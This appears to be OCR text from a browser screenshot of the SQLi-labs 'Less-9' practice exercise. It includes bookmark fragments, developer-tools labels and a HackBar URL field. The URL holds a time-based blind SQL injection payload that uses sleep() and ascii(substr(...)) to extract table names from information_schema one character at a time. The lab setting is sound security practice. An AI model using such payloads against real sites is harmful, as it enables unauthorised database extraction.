 Less-9 Blind
sql-lab - 搜
(30条消息) s
(30条消息) s
(30条消息) S
(30条消息) S
不安全 sql-labs/Less-9/?id=1%27%20and%20if(ascii(substr((select%20table_name%20from%20inf...
琦
知 蓝桥杯python组怎...
coursera-面向对象...
Udemy-框架项目...
coursera-算法
豆 coursera算法对应...
Y Hacker News
»
其他书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sql-labs/Less-9/?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit
0,1),1,1))>5, sleep(3),1) --+
Enable POST
ADD HEADER